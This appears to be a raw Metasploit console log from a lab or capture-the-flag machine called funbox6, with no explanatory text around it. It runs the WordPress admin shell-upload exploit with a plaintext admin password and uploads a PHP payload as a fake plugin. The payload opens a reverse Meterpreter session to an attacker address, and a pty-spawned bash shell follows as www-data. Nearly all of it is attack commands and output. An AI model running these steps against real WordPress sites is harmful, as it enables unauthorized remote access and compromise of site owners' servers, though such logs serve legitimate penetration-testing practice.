 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD gamblehall777
PASSWORD => gamblehall777
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS funbox6.box
RHOSTS => funbox6.box
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.5:5555
[*] Authenticating with WordPress using admin:gamblehall777...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/RFvYxvopou/GusGGUpXjK.php...
[*] Sending stage (38288 bytes) to 10.0.2.22
[*] Meterpreter session 4 opened (10.0.2.5:5555 -> 10.0.2.22:34762) at 2020-09-24 00:40:43 -0400
[!] This exploit may require manual cleanup of 'GusGGUpXjK.php' on the target
[!] This exploit may require manual cleanup of 'RFvYxvopou.php' on the target
[!] This exploit may require manual cleanup of '../RFvYxvopou' on the target
meterpreter > shell
[-] Unknown command: shell.
meterpreter > python3 -c 'import pty; pty.spawn("/bin/bash")'
[-] Unknown command: python3.
meterpreter >
[+] Deleted GusGGUpXjK.php
[+] Deleted RFvYxvopou.php
[+] Deleted ../RFvYxvopou
python3 -c 'import pty; pty.spawn("/bin/bash")'
[-] Unknown command: python3.
meterpreter > shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
Process 15160 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@funbox6:$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo),100(users)
www-data@funbox6:$